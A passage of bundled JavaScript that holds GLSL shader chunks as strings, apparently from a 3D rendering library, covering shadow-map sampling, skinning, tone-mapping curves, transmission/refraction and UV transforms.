						  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 2.0 * dy ), shadowCoord.z ),
						  f.x ),
					 f.y )
			) * ( 1.0 / 9.0 );
		#elif defined( SHADOWMAP_TYPE_VSM )
			shadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );
		#else
			shadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );
		#endif
		}
		return mix( 1.0, shadow, shadowIntensity );
	}
	vec2 cubeToUV( vec3 v, float texelSizeY ) {
		vec3 absV = abs( v );
		float scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );
		absV *= scaleToCube;
		v *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );
		vec2 planar = v.xy;
		float almostATexel = 1.5 * texelSizeY;
		float almostOne = 1.0 - almostATexel;
		if ( absV.z >= almostOne ) {
			if ( v.z > 0.0 )
				planar.x = 4.0 - v.x;
		} else if ( absV.x >= almostOne ) {
			float signX = sign( v.x );
			planar.x = v.z * signX + 2.0 * signX;
		} else if ( absV.y >= almostOne ) {
			float signY = sign( v.y );
			planar.x = v.x + 2.0 * signY + 2.0;
			planar.y = v.z * signY - 2.0;
		}
		return vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );
	}
	float getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {
		float shadow = 1.0;
		vec3 lightToPosition = shadowCoord.xyz;
		
		float lightToPositionLength = length( lightToPosition );
		if ( lightToPositionLength - shadowCameraFar <= 0.0 && lightToPositionLength - shadowCameraNear >= 0.0 ) {
			float dp = ( lightToPositionLength - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );			dp += shadowBias;
			vec3 bd3D = normalize( lightToPosition );
			vec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );
			#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )
				vec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;
				shadow = (
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +
					texture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )
				) * ( 1.0 / 9.0 );
			#else
				shadow = texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );
			#endif
		}
		return mix( 1.0, shadow, shadowIntensity );
	}
#endif`,shadowmap_pars_vertex=`#if NUM_SPOT_LIGHT_COORDS > 0
	uniform mat4 spotLightMatrix[ NUM_SPOT_LIGHT_COORDS ];
	varying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];
#endif
#ifdef USE_SHADOWMAP
	#if NUM_DIR_LIGHT_SHADOWS > 0
		uniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];
		varying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];
		struct DirectionalLightShadow {
			float shadowIntensity;
			float shadowBias;
			float shadowNormalBias;
			float shadowRadius;
			vec2 shadowMapSize;
		};
		uniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];
	#endif
	#if NUM_SPOT_LIGHT_SHADOWS > 0
		struct SpotLightShadow {
			float shadowIntensity;
			float shadowBias;
			float shadowNormalBias;
			float shadowRadius;
			vec2 shadowMapSize;
		};
		uniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];
	#endif
	#if NUM_POINT_LIGHT_SHADOWS > 0
		uniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];
		varying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];
		struct PointLightShadow {
			float shadowIntensity;
			float shadowBias;
			float shadowNormalBias;
			float shadowRadius;
			vec2 shadowMapSize;
			float shadowCameraNear;
			float shadowCameraFar;
		};
		uniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];
	#endif
#endif`,shadowmap_vertex=`#if ( defined( USE_SHADOWMAP ) && ( NUM_DIR_LIGHT_SHADOWS > 0 || NUM_POINT_LIGHT_SHADOWS > 0 ) ) || ( NUM_SPOT_LIGHT_COORDS > 0 )
	vec3 shadowWorldNormal = inverseTransformDirection( transformedNormal, viewMatrix );
	vec4 shadowWorldPosition;
#endif
#if defined( USE_SHADOWMAP )
	#if NUM_DIR_LIGHT_SHADOWS > 0
		#pragma unroll_loop_start
		for ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {
			shadowWorldPosition = worldPosition + vec4( shadowWorldNormal * directionalLightShadows[ i ].shadowNormalBias, 0 );
			vDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * shadowWorldPosition;
		}
		#pragma unroll_loop_end
	#endif
	#if NUM_POINT_LIGHT_SHADOWS > 0
		#pragma unroll_loop_start
		for ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {
			shadowWorldPosition = worldPosition + vec4( shadowWorldNormal * pointLightShadows[ i ].shadowNormalBias, 0 );
			vPointShadowCoord[ i ] = pointShadowMatrix[ i ] * shadowWorldPosition;
		}
		#pragma unroll_loop_end
	#endif
#endif
#if NUM_SPOT_LIGHT_COORDS > 0
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_SPOT_LIGHT_COORDS; i ++ ) {
		shadowWorldPosition = worldPosition;
		#if ( defined( USE_SHADOWMAP ) && UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )
			shadowWorldPosition.xyz += shadowWorldNormal * spotLightShadows[ i ].shadowNormalBias;
		#endif
		vSpotLightCoord[ i ] = spotLightMatrix[ i ] * shadowWorldPosition;
	}
	#pragma unroll_loop_end
#endif`,shadowmask_pars_fragment=`float getShadowMask() {
	float shadow = 1.0;
	#ifdef USE_SHADOWMAP
	#if NUM_DIR_LIGHT_SHADOWS > 0
	DirectionalLightShadow directionalLight;
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {
		directionalLight = directionalLightShadows[ i ];
		shadow *= receiveShadow ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowIntensity, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;
	}
	#pragma unroll_loop_end
	#endif
	#if NUM_SPOT_LIGHT_SHADOWS > 0
	SpotLightShadow spotLight;
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {
		spotLight = spotLightShadows[ i ];
		shadow *= receiveShadow ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowIntensity, spotLight.shadowBias, spotLight.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;
	}
	#pragma unroll_loop_end
	#endif
	#if NUM_POINT_LIGHT_SHADOWS > 0
	PointLightShadow pointLight;
	#pragma unroll_loop_start
	for ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {
		pointLight = pointLightShadows[ i ];
		shadow *= receiveShadow ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowIntensity, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;
	}
	#pragma unroll_loop_end
	#endif
	#endif
	return shadow;
}`,skinbase_vertex=`#ifdef USE_SKINNING
	mat4 boneMatX = getBoneMatrix( skinIndex.x );
	mat4 boneMatY = getBoneMatrix( skinIndex.y );
	mat4 boneMatZ = getBoneMatrix( skinIndex.z );
	mat4 boneMatW = getBoneMatrix( skinIndex.w );
#endif`,skinning_pars_vertex=`#ifdef USE_SKINNING
	uniform mat4 bindMatrix;
	uniform mat4 bindMatrixInverse;
	uniform highp sampler2D boneTexture;
	mat4 getBoneMatrix( const in float i ) {
		int size = textureSize( boneTexture, 0 ).x;
		int j = int( i ) * 4;
		int x = j % size;
		int y = j / size;
		vec4 v1 = texelFetch( boneTexture, ivec2( x, y ), 0 );
		vec4 v2 = texelFetch( boneTexture, ivec2( x + 1, y ), 0 );
		vec4 v3 = texelFetch( boneTexture, ivec2( x + 2, y ), 0 );
		vec4 v4 = texelFetch( boneTexture, ivec2( x + 3, y ), 0 );
		return mat4( v1, v2, v3, v4 );
	}
#endif`,skinning_vertex=`#ifdef USE_SKINNING
	vec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );
	vec4 skinned = vec4( 0.0 );
	skinned += boneMatX * skinVertex * skinWeight.x;
	skinned += boneMatY * skinVertex * skinWeight.y;
	skinned += boneMatZ * skinVertex * skinWeight.z;
	skinned += boneMatW * skinVertex * skinWeight.w;
	transformed = ( bindMatrixInverse * skinned ).xyz;
#endif`,skinnormal_vertex=`#ifdef USE_SKINNING
	mat4 skinMatrix = mat4( 0.0 );
	skinMatrix += skinWeight.x * boneMatX;
	skinMatrix += skinWeight.y * boneMatY;
	skinMatrix += skinWeight.z * boneMatZ;
	skinMatrix += skinWeight.w * boneMatW;
	skinMatrix = bindMatrixInverse * skinMatrix * bindMatrix;
	objectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;
	#ifdef USE_TANGENT
		objectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;
	#endif
#endif`,specularmap_fragment=`float specularStrength;
#ifdef USE_SPECULARMAP
	vec4 texelSpecular = texture2D( specularMap, vSpecularMapUv );
	specularStrength = texelSpecular.r;
#else
	specularStrength = 1.0;
#endif`,specularmap_pars_fragment=`#ifdef USE_SPECULARMAP
	uniform sampler2D specularMap;
#endif`,tonemapping_fragment=`#if defined( TONE_MAPPING )
	gl_FragColor.rgb = toneMapping( gl_FragColor.rgb );
#endif`,tonemapping_pars_fragment=`#ifndef saturate
#define saturate( a ) clamp( a, 0.0, 1.0 )
#endif
uniform float toneMappingExposure;
vec3 LinearToneMapping( vec3 color ) {
	return saturate( toneMappingExposure * color );
}
vec3 ReinhardToneMapping( vec3 color ) {
	color *= toneMappingExposure;
	return saturate( color / ( vec3( 1.0 ) + color ) );
}
vec3 OptimizedCineonToneMapping( vec3 color ) {
	color *= toneMappingExposure;
	color = max( vec3( 0.0 ), color - 0.004 );
	return pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );
}
vec3 RRTAndODTFit( vec3 v ) {
	vec3 a = v * ( v + 0.0245786 ) - 0.000090537;
	vec3 b = v * ( 0.983729 * v + 0.4329510 ) + 0.238081;
	return a / b;
}
vec3 ACESFilmicToneMapping( vec3 color ) {
	const mat3 ACESInputMat = mat3(
		vec3( 0.59719, 0.07600, 0.02840 ),		vec3( 0.35458, 0.90834, 0.13383 ),
		vec3( 0.04823, 0.01566, 0.83777 )
	);
	const mat3 ACESOutputMat = mat3(
		vec3(  1.60475, -0.10208, -0.00327 ),		vec3( -0.53108,  1.10813, -0.07276 ),
		vec3( -0.07367, -0.00605,  1.07602 )
	);
	color *= toneMappingExposure / 0.6;
	color = ACESInputMat * color;
	color = RRTAndODTFit( color );
	color = ACESOutputMat * color;
	return saturate( color );
}
const mat3 LINEAR_REC2020_TO_LINEAR_SRGB = mat3(
	vec3( 1.6605, - 0.1246, - 0.0182 ),
	vec3( - 0.5876, 1.1329, - 0.1006 ),
	vec3( - 0.0728, - 0.0083, 1.1187 )
);
const mat3 LINEAR_SRGB_TO_LINEAR_REC2020 = mat3(
	vec3( 0.6274, 0.0691, 0.0164 ),
	vec3( 0.3293, 0.9195, 0.0880 ),
	vec3( 0.0433, 0.0113, 0.8956 )
);
vec3 agxDefaultContrastApprox( vec3 x ) {
	vec3 x2 = x * x;
	vec3 x4 = x2 * x2;
	return + 15.5 * x4 * x2
		- 40.14 * x4 * x
		+ 31.96 * x4
		- 6.868 * x2 * x
		+ 0.4298 * x2
		+ 0.1191 * x
		- 0.00232;
}
vec3 AgXToneMapping( vec3 color ) {
	const mat3 AgXInsetMatrix = mat3(
		vec3( 0.856627153315983, 0.137318972929847, 0.11189821299995 ),
		vec3( 0.0951212405381588, 0.761241990602591, 0.0767994186031903 ),
		vec3( 0.0482516061458583, 0.101439036467562, 0.811302368396859 )
	);
	const mat3 AgXOutsetMatrix = mat3(
		vec3( 1.1271005818144368, - 0.1413297634984383, - 0.14132976349843826 ),
		vec3( - 0.11060664309660323, 1.157823702216272, - 0.11060664309660294 ),
		vec3( - 0.016493938717834573, - 0.016493938717834257, 1.2519364065950405 )
	);
	const float AgxMinEv = - 12.47393;	const float AgxMaxEv = 4.026069;
	color *= toneMappingExposure;
	color = LINEAR_SRGB_TO_LINEAR_REC2020 * color;
	color = AgXInsetMatrix * color;
	color = max( color, 1e-10 );	color = log2( color );
	color = ( color - AgxMinEv ) / ( AgxMaxEv - AgxMinEv );
	color = clamp( color, 0.0, 1.0 );
	color = agxDefaultContrastApprox( color );
	color = AgXOutsetMatrix * color;
	color = pow( max( vec3( 0.0 ), color ), vec3( 2.2 ) );
	color = LINEAR_REC2020_TO_LINEAR_SRGB * color;
	color = clamp( color, 0.0, 1.0 );
	return color;
}
vec3 NeutralToneMapping( vec3 color ) {
	const float StartCompression = 0.8 - 0.04;
	const float Desaturation = 0.15;
	color *= toneMappingExposure;
	float x = min( color.r, min( color.g, color.b ) );
	float offset = x < 0.08 ? x - 6.25 * x * x : 0.04;
	color -= offset;
	float peak = max( color.r, max( color.g, color.b ) );
	if ( peak < StartCompression ) return color;
	float d = 1. - StartCompression;
	float newPeak = 1. - d * d / ( peak + d - StartCompression );
	color *= newPeak / peak;
	float g = 1. - 1. / ( Desaturation * ( peak - newPeak ) + 1. );
	return mix( color, vec3( newPeak ), g );
}
vec3 CustomToneMapping( vec3 color ) { return color; }`,transmission_fragment=`#ifdef USE_TRANSMISSION
	material.transmission = transmission;
	material.transmissionAlpha = 1.0;
	material.thickness = thickness;
	material.attenuationDistance = attenuationDistance;
	material.attenuationColor = attenuationColor;
	#ifdef USE_TRANSMISSIONMAP
		material.transmission *= texture2D( transmissionMap, vTransmissionMapUv ).r;
	#endif
	#ifdef USE_THICKNESSMAP
		material.thickness *= texture2D( thicknessMap, vThicknessMapUv ).g;
	#endif
	vec3 pos = vWorldPosition;
	vec3 v = normalize( cameraPosition - pos );
	vec3 n = inverseTransformDirection( normal, viewMatrix );
	vec4 transmitted = getIBLVolumeRefraction(
		n, v, material.roughness, material.diffuseColor, material.specularColor, material.specularF90,
		pos, modelMatrix, viewMatrix, projectionMatrix, material.dispersion, material.ior, material.thickness,
		material.attenuationColor, material.attenuationDistance );
	material.transmissionAlpha = mix( material.transmissionAlpha, transmitted.a, material.transmission );
	totalDiffuse = mix( totalDiffuse, transmitted.rgb, material.transmission );
#endif`,transmission_pars_fragment=`#ifdef USE_TRANSMISSION
	uniform float transmission;
	uniform float thickness;
	uniform float attenuationDistance;
	uniform vec3 attenuationColor;
	#ifdef USE_TRANSMISSIONMAP
		uniform sampler2D transmissionMap;
	#endif
	#ifdef USE_THICKNESSMAP
		uniform sampler2D thicknessMap;
	#endif
	uniform vec2 transmissionSamplerSize;
	uniform sampler2D transmissionSamplerMap;
	uniform mat4 modelMatrix;
	uniform mat4 projectionMatrix;
	varying vec3 vWorldPosition;
	float w0( float a ) {
		return ( 1.0 / 6.0 ) * ( a * ( a * ( - a + 3.0 ) - 3.0 ) + 1.0 );
	}
	float w1( float a ) {
		return ( 1.0 / 6.0 ) * ( a *  a * ( 3.0 * a - 6.0 ) + 4.0 );
	}
	float w2( float a ){
		return ( 1.0 / 6.0 ) * ( a * ( a * ( - 3.0 * a + 3.0 ) + 3.0 ) + 1.0 );
	}
	float w3( float a ) {
		return ( 1.0 / 6.0 ) * ( a * a * a );
	}
	float g0( float a ) {
		return w0( a ) + w1( a );
	}
	float g1( float a ) {
		return w2( a ) + w3( a );
	}
	float h0( float a ) {
		return - 1.0 + w1( a ) / ( w0( a ) + w1( a ) );
	}
	float h1( float a ) {
		return 1.0 + w3( a ) / ( w2( a ) + w3( a ) );
	}
	vec4 bicubic( sampler2D tex, vec2 uv, vec4 texelSize, float lod ) {
		uv = uv * texelSize.zw + 0.5;
		vec2 iuv = floor( uv );
		vec2 fuv = fract( uv );
		float g0x = g0( fuv.x );
		float g1x = g1( fuv.x );
		float h0x = h0( fuv.x );
		float h1x = h1( fuv.x );
		float h0y = h0( fuv.y );
		float h1y = h1( fuv.y );
		vec2 p0 = ( vec2( iuv.x + h0x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;
		vec2 p1 = ( vec2( iuv.x + h1x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;
		vec2 p2 = ( vec2( iuv.x + h0x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;
		vec2 p3 = ( vec2( iuv.x + h1x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;
		return g0( fuv.y ) * ( g0x * textureLod( tex, p0, lod ) + g1x * textureLod( tex, p1, lod ) ) +
			g1( fuv.y ) * ( g0x * textureLod( tex, p2, lod ) + g1x * textureLod( tex, p3, lod ) );
	}
	vec4 textureBicubic( sampler2D sampler, vec2 uv, float lod ) {
		vec2 fLodSize = vec2( textureSize( sampler, int( lod ) ) );
		vec2 cLodSize = vec2( textureSize( sampler, int( lod + 1.0 ) ) );
		vec2 fLodSizeInv = 1.0 / fLodSize;
		vec2 cLodSizeInv = 1.0 / cLodSize;
		vec4 fSample = bicubic( sampler, uv, vec4( fLodSizeInv, fLodSize ), floor( lod ) );
		vec4 cSample = bicubic( sampler, uv, vec4( cLodSizeInv, cLodSize ), ceil( lod ) );
		return mix( fSample, cSample, fract( lod ) );
	}
	vec3 getVolumeTransmissionRay( const in vec3 n, const in vec3 v, const in float thickness, const in float ior, const in mat4 modelMatrix ) {
		vec3 refractionVector = refract( - v, normalize( n ), 1.0 / ior );
		vec3 modelScale;
		modelScale.x = length( vec3( modelMatrix[ 0 ].xyz ) );
		modelScale.y = length( vec3( modelMatrix[ 1 ].xyz ) );
		modelScale.z = length( vec3( modelMatrix[ 2 ].xyz ) );
		return normalize( refractionVector ) * thickness * modelScale;
	}
	float applyIorToRoughness( const in float roughness, const in float ior ) {
		return roughness * clamp( ior * 2.0 - 2.0, 0.0, 1.0 );
	}
	vec4 getTransmissionSample( const in vec2 fragCoord, const in float roughness, const in float ior ) {
		float lod = log2( transmissionSamplerSize.x ) * applyIorToRoughness( roughness, ior );
		return textureBicubic( transmissionSamplerMap, fragCoord.xy, lod );
	}
	vec3 volumeAttenuation( const in float transmissionDistance, const in vec3 attenuationColor, const in float attenuationDistance ) {
		if ( isinf( attenuationDistance ) ) {
			return vec3( 1.0 );
		} else {
			vec3 attenuationCoefficient = -log( attenuationColor ) / attenuationDistance;
			vec3 transmittance = exp( - attenuationCoefficient * transmissionDistance );			return transmittance;
		}
	}
	vec4 getIBLVolumeRefraction( const in vec3 n, const in vec3 v, const in float roughness, const in vec3 diffuseColor,
		const in vec3 specularColor, const in float specularF90, const in vec3 position, const in mat4 modelMatrix,
		const in mat4 viewMatrix, const in mat4 projMatrix, const in float dispersion, const in float ior, const in float thickness,
		const in vec3 attenuationColor, const in float attenuationDistance ) {
		vec4 transmittedLight;
		vec3 transmittance;
		#ifdef USE_DISPERSION
			float halfSpread = ( ior - 1.0 ) * 0.025 * dispersion;
			vec3 iors = vec3( ior - halfSpread, ior, ior + halfSpread );
			for ( int i = 0; i < 3; i ++ ) {
				vec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, iors[ i ], modelMatrix );
				vec3 refractedRayExit = position + transmissionRay;
		
				vec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );
				vec2 refractionCoords = ndcPos.xy / ndcPos.w;
				refractionCoords += 1.0;
				refractionCoords /= 2.0;
		
				vec4 transmissionSample = getTransmissionSample( refractionCoords, roughness, iors[ i ] );
				transmittedLight[ i ] = transmissionSample[ i ];
				transmittedLight.a += transmissionSample.a;
				transmittance[ i ] = diffuseColor[ i ] * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance )[ i ];
			}
			transmittedLight.a /= 3.0;
		
		#else
		
			vec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, ior, modelMatrix );
			vec3 refractedRayExit = position + transmissionRay;
			vec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );
			vec2 refractionCoords = ndcPos.xy / ndcPos.w;
			refractionCoords += 1.0;
			refractionCoords /= 2.0;
			transmittedLight = getTransmissionSample( refractionCoords, roughness, ior );
			transmittance = diffuseColor * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance );
		
		#endif
		vec3 attenuatedColor = transmittance * transmittedLight.rgb;
		vec3 F = EnvironmentBRDF( n, v, specularColor, specularF90, roughness );
		float transmittanceFactor = ( transmittance.r + transmittance.g + transmittance.b ) / 3.0;
		return vec4( ( 1.0 - F ) * attenuatedColor, 1.0 - ( 1.0 - transmittedLight.a ) * transmittanceFactor );
	}
#endif`,uv_pars_fragment=`#if defined( USE_UV ) || defined( USE_ANISOTROPY )
	varying vec2 vUv;
#endif
#ifdef USE_MAP
	varying vec2 vMapUv;
#endif
#ifdef USE_ALPHAMAP
	varying vec2 vAlphaMapUv;
#endif
#ifdef USE_LIGHTMAP
	varying vec2 vLightMapUv;
#endif
#ifdef USE_AOMAP
	varying vec2 vAoMapUv;
#endif
#ifdef USE_BUMPMAP
	varying vec2 vBumpMapUv;
#endif
#ifdef USE_NORMALMAP
	varying vec2 vNormalMapUv;
#endif
#ifdef USE_EMISSIVEMAP
	varying vec2 vEmissiveMapUv;
#endif
#ifdef USE_METALNESSMAP
	varying vec2 vMetalnessMapUv;
#endif
#ifdef USE_ROUGHNESSMAP
	varying vec2 vRoughnessMapUv;
#endif
#ifdef USE_ANISOTROPYMAP
	varying vec2 vAnisotropyMapUv;
#endif
#ifdef USE_CLEARCOATMAP
	varying vec2 vClearcoatMapUv;
#endif
#ifdef USE_CLEARCOAT_NORMALMAP
	varying vec2 vClearcoatNormalMapUv;
#endif
#ifdef USE_CLEARCOAT_ROUGHNESSMAP
	varying vec2 vClearcoatRoughnessMapUv;
#endif
#ifdef USE_IRIDESCENCEMAP
	varying vec2 vIridescenceMapUv;
#endif
#ifdef USE_IRIDESCENCE_THICKNESSMAP
	varying vec2 vIridescenceThicknessMapUv;
#endif
#ifdef USE_SHEEN_COLORMAP
	varying vec2 vSheenColorMapUv;
#endif
#ifdef USE_SHEEN_ROUGHNESSMAP
	varying vec2 vSheenRoughnessMapUv;
#endif
#ifdef USE_SPECULARMAP
	varying vec2 vSpecularMapUv;
#endif
#ifdef USE_SPECULAR_COLORMAP
	varying vec2 vSpecularColorMapUv;
#endif
#ifdef USE_SPECULAR_INTENSITYMAP
	varying vec2 vSpecularIntensityMapUv;
#endif
#ifdef USE_TRANSMISSIONMAP
	uniform mat3 transmissionMapTransform;
	varying vec2 vTransmissionMapUv;
#endif
#ifdef USE_THICKNESSMAP
	uniform mat3 thicknessMapTransform;
	varying vec2 vThicknessMapUv;
#endif`,uv_pars_vertex=`#if defined( USE_UV ) || defined( USE_ANISOTROPY )
	varying vec2 vUv;
#endif
#ifdef USE_MAP
	uniform mat3 mapTransform;
	varying vec2 vMapUv;
#endif
#ifdef USE_ALPHAMAP
	uniform mat3 alphaMapTransform;
	varying vec2 vAlphaMapUv;
#endif
#ifdef USE_LIGHTMAP
	uniform mat3 lightMapTransform;
	varying vec2 vLightMapUv;
#endif
#ifdef USE_AOMAP
	uniform mat3 aoMapTransform;
	varying vec2 vAoMapUv;
#endif
#ifdef USE_BUMPMAP
	uniform mat3 bumpMapTransform;
	varying vec2 vBumpMapUv;
#endif
#ifdef USE_NORMALMAP
	uniform mat3 normalMapTransform;
	varying vec2 vNormalMapUv;
#endif
#ifdef USE_DISPLACEMENTMAP
	uniform mat3 displacementMapTransform;
	varying vec2 vDisplacementMapUv;
#endif
#ifdef USE_EMISSIVEMAP
	uniform mat3 emissiveMapTransform;
	varying vec2 vEmissiveMapUv;
#endif
#ifdef USE_METALNESSMAP
	uniform mat3 metalnessMapTransform;
	varying vec2 vMetalnessMapUv;
#endif
#ifdef USE_ROUGHNESSMAP
	uniform mat3 roughnessMapTransform;
	varying vec2 vRoughnessMapUv;
#endif
#ifdef USE_ANISOTROPYMAP
	uniform mat3 anisotropyMapTransform;
	varying vec2 vAnisotropyMapUv;
#endif
#ifdef USE_CLEARCOATMAP
	uniform mat3 clearcoatMapTransform;
	varying vec2 vClearcoatMapUv;
#endif
#ifdef USE_CLEARCOAT_NORMALMAP
	uniform mat3 clearcoatNormalMapTransform;
	varying vec2 vClearcoatNormalMapUv;
#endif
#ifdef USE_CLEARCOAT_ROUGHNESSMAP
	uniform mat3 clearcoatRoughnessMapTransform;
	varying vec2 vClearcoatRoughnessMapUv;
#endif
#ifdef USE_SHEEN_COLORMAP
	uniform mat3 sheenColorMapTransform;
	varying vec2 vSheenColorMapUv;
#endif
#ifdef USE_SHEEN_ROUGHNESSMAP
	uniform mat3 sheenRoughnessMapTransform;
	varying vec2 vSheenRoughnessMapUv;
#endif
#ifdef USE_IRIDESCENCEMAP
	uniform mat3 iridescenceMapTransform;
	varying vec2 vIridescenceMapUv;
#endif
#ifdef USE_IRIDESCENCE_THICKNESSMAP
	uniform mat3 iridescenceThicknessMapTransform;
	varying vec2 vIridescenceThicknessMapUv;
#endif
#ifdef USE_SPECULARMAP
	uniform mat3 specularMapTransform;
	varying vec2 vSpecularMapUv;
#endif
#ifdef USE_SPECULAR_COLORMAP
	uniform mat3 specularColorMapTransform;
	varying vec2 vSpecularColorMapUv;
#endif
#ifdef USE_SPECULAR_INTENSITYMAP
	uniform mat3 specularIntensityMapTransform;
	varying vec2 vSpecularIntensityMapUv;
#endif
#ifdef USE_TRANSMISSIONMAP
	uniform mat3 transmissionMapTransform;
	varying vec2 vTransmissionMapUv;
#endif
#ifdef USE_THICKNESSMAP
	uniform mat3 thicknessMapTransform;
	varying vec2 vThicknessMapUv;
#endif`,uv_vertex=`#if defined( USE_UV ) || defined( USE_ANISOTROPY )
	vUv = vec3( uv, 1 ).xy;
#endif
#ifdef USE_MAP
	vMapUv = ( mapTransform * vec3( MAP_UV, 1 ) ).xy;
#endif
#ifdef USE_ALPHAMAP
	vAlphaMapUv = ( alphaMapTransform * vec3( ALPHAMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_LIGHTMAP
	vLightMapUv = ( lightMapTransform * vec3( LIGHTMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_AOMAP
	vAoMapUv = ( aoMapTransform * vec3( AOMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_BUMPMAP
	vBumpMapUv = ( bumpMapTransform * vec3( BUMPMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_NORMALMAP
	vNormalMapUv = ( normalMapTransform * vec3( NORMALMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_DISPLACEMENTMAP
	vDisplacementMapUv = ( displacementMapTransform * vec3( DISPLACEMENTMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_EMISSIVEMAP
	vEmissiveMapUv = ( emissiveMapTransform * vec3( EMISSIVEMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_METALNESSMAP
	vMetalnessMapUv = ( metalnessMapTransform * vec3( METALNESSMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_ROUGHNESSMAP
	vRoughnessMapUv = ( roughnessMapTransform * vec3( ROUGHNESSMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_ANISOTROPYMAP
	vAnisotropyMapUv = ( anisotropyMapTransform * vec3( ANISOTROPYMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_CLEARCOATMAP
	vClearcoatMapUv = ( clearcoatMapTransform * vec3( CLEARCOATMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_CLEARCOAT_NORMALMAP
	vClearcoatNormalMapUv = ( clearcoatNormalMapTransform * vec3( CLEARCOAT_NORMALMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_CLEARCOAT_ROUGHNESSMAP
	vClearcoatRoughnessMapUv = ( clearcoatRoughnessMapTransform * vec3( CLEARCOAT_ROUGHNESSMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_IRIDESCENCEMAP
	vIridescenceMapUv = ( iridescenceMapTransform * vec3( IRIDESCENCEMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_IRIDESCENCE_THICKNESSMAP
	vIridescenceThicknessMapUv = ( iridescenceThicknessMapTransform * vec3( IRIDESCENCE_THICKNESSMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_SHEEN_COLORMAP
	vSheenColorMapUv = ( sheenColorMapTransform * vec3( SHEEN_COLORMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_SHEEN_ROUGHNESSMAP
